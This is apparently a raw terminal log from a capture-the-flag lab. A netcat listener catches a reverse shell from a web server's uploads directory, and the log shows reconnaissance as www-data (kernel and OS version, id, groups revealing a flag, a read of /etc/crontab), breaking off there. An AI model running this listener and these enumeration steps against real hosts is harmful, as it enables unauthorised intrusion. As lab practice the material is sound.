 ❯ nc -lvnp 5550
Connection from 10.10.175.125:49636
bash: cannot set terminal process group (633): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ares:/var/www/html/TASK12/uploads$ uname -a
uname -a
Linux ares 5.15.0-117-generic #127~20.04.1-Ubuntu SMP Thu Jul 11 15:36:12 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
www-data@ares:/var/www/html/TASK12/uploads$ cat /etc/os-release
cat /etc/os-release
NAME="Ubuntu"
VERSION="20.04.6 LTS (Focal Fossa)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 20.04.6 LTS"
VERSION_ID="20.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=focal
UBUNTU_CODENAME=focal
www-data@ares:/var/www/html/TASK12/uploads$ whoami
whoami
www-data
www-data@ares:/var/www/html/TASK12/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),1001(MWR{Ares-Compromised})
www-data@ares:/var/www/html/TASK12/uploads$ groups
groups
www-data MWR{Ares-Compromised}
www-data@ares:/var/www/html/TASK12/uploads$ cat /etc/crontab